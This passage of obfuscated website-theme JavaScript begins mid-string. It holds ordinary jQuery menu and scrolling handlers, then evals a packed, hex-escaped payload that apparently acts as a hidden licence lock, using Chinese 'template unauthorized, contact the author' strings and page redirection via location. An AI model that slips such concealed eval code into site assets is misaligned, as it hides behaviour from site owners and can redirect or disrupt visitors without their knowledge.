\x22\x5D\x28\x69\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x31\x39\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x79\x5C\x65\x5C\x44\x5C\x71\x22\x5D\x28\x69\x24\x5B\x31\x66\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x44\x5C\x65\x5C\x68\x22\x5D\x3D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x37\x38\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x64\x7C\x78\x36\x36\x7C\x5F\x7C\x73\x71\x75\x7C\x78\x32\x65\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x35\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x30\x7C\x78\x37\x61\x7C\x78\x36\x38\x7C\x78\x36\x32\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x37\x7C\x78\x33\x35\x7C\x75\x36\x33\x38\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x32\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x75\x36\x37\x34\x33\x7C\x78\x32\x63\x7C\x75\x37\x35\x32\x38\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x63\x66\x62\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x38\x62\x65\x35\x7C\x78\x33\x37\x7C\x78\x37\x33\x7C\x75\x35\x63\x31\x61\x7C\x75\x34\x66\x37\x66\x7C\x76\x61\x72\x7C\x75\x37\x61\x64\x39\x7C\x75\x36\x37\x32\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x62\x36\x34\x7C\x75\x35\x32\x34\x64\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x32\x30\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x39\x35\x30\x31\x7C\x75\x34\x65\x39\x31\x7C\x75\x37\x61\x65\x66\x7C\x75\x36\x32\x38\x30\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0x4c31[43]](function(){$(_0x4c31[3])[_0x4c31[2]](function(){$(_0x4c31[1])[_0x4c31[0]]({scrollTop:0},800);return false});$(_0x4c31[7])[_0x4c31[2]](function(){$(_0x4c31[1])[_0x4c31[0]]({scrollTop:$(_0x4c31[6])[_0x4c31[5]]()[_0x4c31[4]]- 70},800);return false});$(_0x4c31[14])[_0x4c31[2]](function(){if($(_0x4c31[10])[_0x4c31[9]](_0x4c31[8])== _0x4c31[11]){$(_0x4c31[14])[_0x4c31[13]](_0x4c31[12])}else {$(_0x4c31[14])[_0x4c31[15]](_0x4c31[12])};$(_0x4c31[10])[_0x4c31[16]]()});$(_0x4c31[18])[_0x4c31[2]](function(){if($(_0x4c31[17])[_0x4c31[9]](_0x4c31[8])== _0x4c31[11]){$(_0x4c31[18])[_0x4c31[13]](_0x4c31[12])}else {$(_0x4c31[18])[_0x4c31[15]](_0x4c31[12])};$(_0x4c31[17])[_0x4c31[16]]()});if($(window)[_0x4c31[19]]()> 768){$(_0x4c31[26])[_0x4c31[25]](function(){$(this)[_0x4c31[23]](_0x4c31[22])[_0x4c31[21]](true,true)[_0x4c31[20]]()},function(){$(this)[_0x4c31[23]](_0x4c31[22])[_0x4c31[21]](true,true)[_0x4c31[24]]()})};$(_0x4c31[28])[_0x4c31[2]](function(){$(_0x4c31[27])[_0x4c31[16]]()});$(window)[_0x4c31[32]](function(){var _0xaeadx1=$(window)[_0x4c31[29]]();if(_0xaeadx1> 160){$(_0x4c31[31])[_0x4c31[13]](_0x4c31[30])}else {$(_0x4c31[31])[_0x4c31[15]](_0x4c31[30])}});var _0xaeadx2=location[_0x4c31[33]];var _0xaeadx3=false;var _0xaeadx4=1;$(_0x4c31[41])[_0x4c31[40]](function(){if((_0xaeadx2+ _0x4c31[38])[_0x4c31[37]]($(this)[_0x4c31[36]](_0x4c31[33])[_0x4c31[35]](/[\r\n ]/g,_0x4c31[34]))>  -1&& $(this)[_0x4c31[36]](_0x4c31[33])!= _0x4c31[34]&& _0xaeadx4!= 1){$(this)[_0x4c31[13]](_0x4c31[39]);_0xaeadx3= true}else {$(this)[_0x4c31[15]](_0x4c31[39])};_0xaeadx4++});if(!_0xaeadx3){$(_0x4c31[41])[_0x4c31[42]](0)[_0x4c31[13]](_0x4c31[39])}});eval(function(_0xaeadx5,_0xaeadx6,_0xaeadx7,_0xaeadx8,_0xaeadx9,_0xaeadxa){_0xaeadx9= function(_0xaeadx7){return (_0xaeadx7< _0xaeadx6?_0x4c31[34]:_0xaeadx9(parseInt(_0xaeadx7/ _0xaeadx6)))+ ((_0xaeadx7= _0xaeadx7% _0xaeadx6)> 35?String[_0x4c31[48]](_0xaeadx7+ 29):_0xaeadx7.toString(36))};if(!_0x4c31[34][_0x4c31[35]](/^/,String)){while(_0xaeadx7--){_0xaeadxa[_0xaeadx9(_0xaeadx7)]= _0xaeadx8[_0xaeadx7]|| _0xaeadx9(_0xaeadx7)};_0xaeadx8= [function(_0xaeadx9){return _0xaeadxa[_0xaeadx9]}];_0xaeadx9= function(){return _0x4c31[49]};_0xaeadx7= 1};while(_0xaeadx7--){if(_0xaeadx8[_0xaeadx7]){_0xaeadx5= _0xaeadx5[_0x4c31[35]]( new RegExp(_0x4c31[50]+ _0xaeadx9(_0xaeadx7)+ _0x4c31[50],_0x4c31[51]),_0xaeadx8[_0xaeadx7])}};return _0xaeadx5}(_0x4c31[44],62,87,_0x4c31[47][_0x4c31[46]](_0x4c31[45]),0,{}))